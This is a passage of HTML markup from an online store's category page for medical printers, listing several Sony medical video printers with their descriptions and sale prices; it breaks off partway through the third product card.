        <label class="form-option" for="mode_grid" aria-label="Grid"><span class="form-option-variant" title="Grid"><i class="fa fa-th-large" aria-hidden="true"></i></span></label>
        <input class="form-radio" type="radio" name="mode" value="list" id="mode_list" >
        <label class="form-option" for="mode_list" aria-label="List"><span class="form-option-variant" title="List"><i class="fa fa-th-list" aria-hidden="true"></i></span></label>
        -->
    </div>
</fieldset>    </form>
</div>        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h3 class="sidebarBlock-heading">
        Refine by
    </h3>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
    >
        <span class="facetedSearch-toggle-text">
                Browse by Brand, Price &amp; more

        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        <div class="accordion-block">
    <div
        class="accordion-navigation toggleLink  is-open "
        role="button"
        data-collapsible="#facetedSearch-content--price">
        <h4 class="accordion-title">
            Price
        </h4>

        <div class="accordion-navigation-actions">
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
                <use href="#icon-add" />
            </svg>
            <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
                <use href="#icon-remove" />
            </svg>
        </div>
    </div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--primary button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
    </aside>

    <main class="page-content">
        <ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://porterelectronics.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://porterelectronics.com/printers/" class="breadcrumb-label">
                    <span>Printers</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://porterelectronics.com/medical/" class="breadcrumb-label">
                    <span>Medical</span>
                </a>
            </li>
</ul>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://porterelectronics.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://porterelectronics.com/printers/",
                "name": "Printers"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://porterelectronics.com/medical/",
                "name": "Medical"
            }
        }
    ]
}
</script>

        <p class="h1 page-heading page-heading--desktopOnly">Medical</p>
        <div data-content-region="category_below_header--global"></div>
        <div data-content-region="category_below_header"></div>
        
        
            <div class="papaSupermarket-categoryPage-description">
                <p>The Medical category at Porter Electronics features a comprehensive assortment of premium printers, meticulously designed for the healthcare sector. Our collection includes specialized Recorder Module Printers and Ultrasound Printers that cater to the distinct printing demands of medical practitioners. Committed to delivering advanced technological solutions, these printers ensure precise, high-quality printouts that are crucial for maintaining accurate medical records and imaging results.</p>
                <!-- snippet location categories -->
            </div>


            <form class="categoryPage-searchInCategory-form  ">
                <fieldset class="form-fieldset">
                    <div class="form-field">
                        <input class="form-input" type="text" name="q" placeholder="Filter products by name, SKU, attributes..." value="" data-search-in-category>
                        <button class="button button--small" type="button" data-clear>Clear All</button>
                    </div>
                </fieldset>
            </form>

        <div id="product-listing-container" class="
                    ">
                <div class="emthemesModez-productsFilter emthemesModez-productsFilter--faceted">
    <a href="#emthemesModez-productsFilter-form" role="button" class="button emthemesModez-productsFilter-toggle" aria-label="Options" data-collapsible
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
    ><i class="fa fa-cog" aria-hidden="true"></i></a>
    <form class="actionBar" id="emthemesModez-productsFilter-form" method="get" data-sort-by>
        <fieldset class="form-fieldset actionBar-section actionBar-section--sort">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select" name="sort" id="sort">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

        <fieldset class="form-fieldset actionBar-section actionBar-section--productsPerPage">
    <div class="form-field">
        <label class="form-label" for="limit">Products Per Page:</label>
        <select class="form-select" name="limit" id="limit">
            <option value="8" >8</option>
            <option value="12" selected>12</option>
            <option value="16" >16</option>
            <option value="20" >20</option>
            <option value="40" >40</option>
            <option value="100" >100</option>
        </select>
    </div>
</fieldset>

        <fieldset class="form-fieldset actionBar-section actionBar-section--mode">
    <div class="form-field">
        <label class="form-label" for="mode">Columns:</label>
        <input class="form-radio" type="radio" name="mode" value="1" id="mode_1_main" >
        <label class="form-option" for="mode_1_main"><span class="form-option-variant" title="1">1</span></label>
        <input class="form-radio" type="radio" name="mode" value="2" id="mode_2_main" >
        <label class="form-option" for="mode_2_main"><span class="form-option-variant" title="2">2</span></label>
        <input class="form-radio" type="radio" name="mode" value="3" id="mode_3_main" >
        <label class="form-option" for="mode_3_main"><span class="form-option-variant" title="3">3</span></label>
        <input class="form-radio" type="radio" name="mode" value="4" id="mode_4_main"  checked>
        <label class="form-option" for="mode_4_main"><span class="form-option-variant" title="4">4</span></label>
        <input class="form-radio" type="radio" name="mode" value="6" id="mode_6_main" >
        <label class="form-option" for="mode_6_main"><span class="form-option-variant" title="6">6</span></label>
        <input class="form-radio" type="radio" name="mode" value="bo" id="mode_bo_main" >
        <label class="form-option" for="mode_bo_main"><span class="form-option-variant" title="Bulk Order"><i class="fa fa-th-list"></i></span></label>

        <!--
        <input class="form-radio" type="radio" name="mode" value="grid" id="mode_grid_main"  checked>
        <label class="form-option" for="mode_grid_main" aria-label="Grid"><span class="form-option-variant" title="Grid"><i class="fa fa-th-large" aria-hidden="true"></i></span></label>
        <input class="form-radio" type="radio" name="mode" value="list" id="mode_list_main" >
        <label class="form-option" for="mode_list_main" aria-label="List"><span class="form-option-variant" title="List"><i class="fa fa-th-list" aria-hidden="true"></i></span></label>
        -->
    </div>
</fieldset>    </form>
</div><div >
        <div class="productGrid-bulkOrderHeader-wrapper">
    <ul class="productGrid-bulkOrderHeader">
        <li class="productGrid-bulkOrderHeader-thumb"></li>
        <li class="productGrid-bulkOrderHeader-name">Product</li>
        <li class="productGrid-bulkOrderHeader-qtyInCart">Qty in Cart</li>
        <li class="productGrid-bulkOrderHeader-qty">Quantity</li>
        <li class="productGrid-bulkOrderHeader-price">Price</li>
        <li class="productGrid-bulkOrderHeader-subtotal">Subtotal</li>
        <li class="productGrid-bulkOrderHeader-action"></li>
    </ul>
</div>
<ul class="productGrid">
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/sony-up-x898md-hybrid-graphic-digital-analog-video-printer/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2" alt="Sony Video Printer UP-X898MD Hybrid Graphic Digital/Analog Thermal Printing" title="Sony Video Printer UP-X898MD Hybrid Graphic Digital/Analog Thermal Printing" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/sony-up-x898md-hybrid-graphic-digital-analog-video-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="8398">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="8398"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2"
                            data-compare-title="Sony UP-X898MD Hybrid Graphic Digital/Analog Video Printer"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="8398">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/sony-up-x898md-hybrid-graphic-digital-analog-video-printer/" data-instantload >Sony UP-X898MD Hybrid Graphic Digital/Analog Video Printer</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">Sony</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$679.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $789.72
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                The Sony UP-X898MD is a high-resolution hybrid digital/analog video printer designed for medical imaging environments, including ultrasound, C-arms, and other diagnostic modalities. This compact medical-grade thermal printer supports both digital USB and...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$679.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $789.72
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/sony-up-x898md-hybrid-graphic-digital-analog-video-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="8398">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="8398"
                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/8398/13514/sony-video-printer-up-x898md-hybrid-graphic-digitalanalog-thermal-printing__66755.1745362282.jpg?c=2"
                    data-compare-title="Sony UP-X898MD Hybrid Graphic Digital/Analog Video Printer"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="8398">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="8398">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Sony UP-X898MD Hybrid Graphic Digital/Analog Video Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="8398"
                            name="qty_8398"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Sony UP-X898MD Hybrid Graphic Digital/Analog Video Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="8398" 
                                data-bulkorder-price-value="679.99"
                                data-bulkorder-price-formatted="$679.99"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$679.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $789.72
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="8398"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/sony-up-x898md-hybrid-graphic-digital-analog-video-printer/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="8398">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/sony-up-d23md-color-video-printer/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2" alt="Sony UP-D23MD Color Video Printer" title="Sony UP-D23MD Color Video Printer" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/sony-up-d23md-color-video-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7676">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="7676"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2"
                            data-compare-title="Sony UP-D23MD Color Video Printer"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="7676">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/sony-up-d23md-color-video-printer/" data-instantload >Sony UP-D23MD Color Video Printer</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">Sony</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$399.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $439.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                The Sony UP-D23MD is a high-resolution digital color video printer designed specifically for medical environments such as ultrasound, endoscopy, and surgical applications. Featuring USB 2.0 connectivity, it delivers photo-quality prints directly from...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$399.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $439.99
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/sony-up-d23md-color-video-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7676">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="7676"
                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7676/13061/sony-up-d23md-color-video-printer__12130.1745362291.jpg?c=2"
                    data-compare-title="Sony UP-D23MD Color Video Printer"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="7676">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="7676">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Sony UP-D23MD Color Video Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="7676"
                            name="qty_7676"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Sony UP-D23MD Color Video Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="7676" 
                                data-bulkorder-price-value="399.99"
                                data-bulkorder-price-formatted="$399.99"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$399.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $439.99
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="7676"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/sony-up-d23md-color-video-printer/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7676">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/sony-up-55md-analog-photo-thermal-medical-printer/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2" alt="Sony Up-55md Analog Photo Thermal Medical Printer" title="Sony Up-55md Analog Photo Thermal Medical Printer" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/sony-up-55md-analog-photo-thermal-medical-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7674">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="7674"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2"
                            data-compare-title="Sony Up-55md Analog Photo Thermal Medical Printer"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="7674">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/sony-up-55md-analog-photo-thermal-medical-printer/" data-instantload >Sony Up-55md Analog Photo Thermal Medical Printer</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">Sony</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$309.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $369.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                The Sony UP-55MD is a professional-grade analog color medical video printer engineered for high-quality output in surgical, endoscopy, and ultrasound applications. Utilizing advanced thermal transfer technology, this printer delivers sharp, vivid prints...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$309.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $369.99
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/sony-up-55md-analog-photo-thermal-medical-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7674">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="7674"
